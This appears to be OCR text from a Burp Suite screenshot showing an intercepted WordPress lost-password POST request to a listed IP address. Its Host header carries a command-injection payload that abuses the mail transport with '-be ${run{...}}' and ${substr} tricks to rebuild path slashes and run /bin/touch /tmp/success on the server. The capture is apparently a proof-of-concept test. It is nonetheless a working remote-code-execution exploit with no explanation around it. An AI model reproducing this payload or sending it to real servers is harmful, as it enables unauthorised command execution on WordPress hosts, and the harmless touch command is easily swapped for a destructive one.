 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary P
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://152.70.245.91:8080
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$t
od_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)
3 Connection: close
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
5 Accept: */*
6 Content-Length: 56
7 Content-Type: application/x-www-form-urlencoded
8
9 wp-submit=Get+New+Password&redirect_to=&user_login=admin